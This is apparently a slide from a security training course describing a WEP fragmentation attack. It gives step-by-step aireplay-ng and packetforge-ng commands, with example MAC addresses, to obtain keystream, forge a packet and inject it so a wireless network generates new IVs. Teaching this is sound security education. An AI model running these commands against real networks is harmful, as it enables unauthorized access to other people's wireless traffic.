 Packet injection
3. Fragmentation Attack
iSECUR1TY
INTEGRATED SECURITY SOLUTIONS
مركز الدورات التدريبية
The goal of this method is to obtain  1500 bytes of the PRGA (pseudo random
generation algorithm) , this can be used to forge a new packet which can be
injected into the traffic to generate new IV's.
1. Obtain PRGA.
> aireplay-ng --fragment -b [target MAC] -h [you MAC] [interface]
ex: aireplay-ng --fragment -b E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0
2. Forge a new packet
> packetforge-ng -0 -a [target MAC] -h [your MAC] -k 255.255.255.255 -l 255.255.255.255 -y [out from last step.xor] -w [output]
Ex:packetforge-ng -0 -a E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12  -k 255.255.255.255 -l 255.255.255.255 -y 1122out.xor -w chop-out
3. Inject the forged packet into the traffic to generate new IV's.
> aireplay-ng -2 -r [out from last step] [interface]
Ex: aireplay-ng -2 -r chop-out mon0